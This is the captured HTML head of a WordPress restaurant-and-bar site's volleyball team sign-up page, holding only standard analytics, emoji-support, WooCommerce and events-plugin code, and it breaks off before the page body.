

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jesseoaks.com/online-volleyball-team-sign-up/
body_size: 15976
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<title>Online Volleyball Team Sign-Up</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jesse Oaks Food &amp; Drink &raquo; Feed" href="https://www.jesseoaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jesse Oaks Food &amp; Drink &raquo; Comments Feed" href="https://www.jesseoaks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jesse Oaks Food &amp; Drink &raquo; iCal Feed" href="https://www.jesseoaks.com/event-calendar/?ical=1" />
<link rel="canonical" href="https://www.jesseoaks.com/online-volleyball-team-sign-up/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T33PZSZLS5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.jesseoaks.com\/online-volleyball-team-sign-up\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T33PZSZLS5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T33PZSZLS5', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jesseoaks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=faec098940d9f5da21965b63efbf9029"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jquery.bxslider-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jesseoaks.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jesseoaks.com/wp-includes/css/dashicons.min.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.jesseoaks.com/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.26.7' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.jesseoaks.com/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.26.7' type='text/css' media='all' />
<link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://www.jesseoaks.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1755465396' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jesseoaks.com/wp-includes/css/dist/block-library/style.min.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamik_enqueued_google_fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%7CPT+Sans&#038;display=auto&#038;ver=2.6.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://www.jesseoaks.com/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.26.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jesseoaks.com","hash_tracking":"false","v4_id":"G-T33PZSZLS5"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jesseoaks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CKK9WMWKT7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.jesseoaks.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CKK9WMWKT7");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.jesseoaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jesseoaks.com/wp-json/wp/v2/pages/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jesseoaks.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jesseoaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jesseoaks.com%2Fonline-volleyball-team-sign-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jesseoaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jesseoaks.com%2Fonline-volleyball-team-sign-up%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.jesseoaks.com"><link rel="https://theeventscalendar.com/" href="https://www.jesseoaks.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.jesseoaks.com"><link rel="alternate" href="https://www.jesseoaks.com/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://www.jesseoaks.com/xmlrpc.php" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68941978-1"></script>
<script>
